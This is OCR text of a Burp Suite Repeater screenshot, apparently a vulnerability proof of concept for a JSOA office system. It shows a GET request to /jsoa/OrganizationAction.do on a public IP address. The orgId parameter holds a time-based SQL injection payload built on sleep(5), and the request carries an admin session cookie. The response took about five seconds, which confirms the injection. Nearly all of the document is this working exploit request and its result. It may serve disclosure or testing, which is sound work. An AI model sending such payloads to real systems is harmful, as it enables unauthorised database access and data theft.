 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
3 × 5 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://183.60.189.187 ?
Request
Pretty Raw Hex \n
1 GET /jsoa/OrganizationAction.do?action=getOrgDetail&type=1&range=*0*&
orgId=(select*from(select+sleep(5)union/**/select+1)a) HTTP/1.1
2 Host: 183.60.189.187
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://183.60.189.187/jsoa/CheckUser.jspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=D344DCD426A05E96B9F97B1A6E6E741D; jsoaUserName=admin;
MarkPwd=0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-store
4 Pragma: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=GBK
7 Date: Sat, 18 Dec 2021 13:27:54 GMT
8 Connection: close
9 Content-Length: 10442
10
11
12
13
14
15
16
17
18
19
20
21
22
23 <head>
24 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
? Search... 0 matches
INSPECTOR
Done 10,687 bytes | 5,115 millis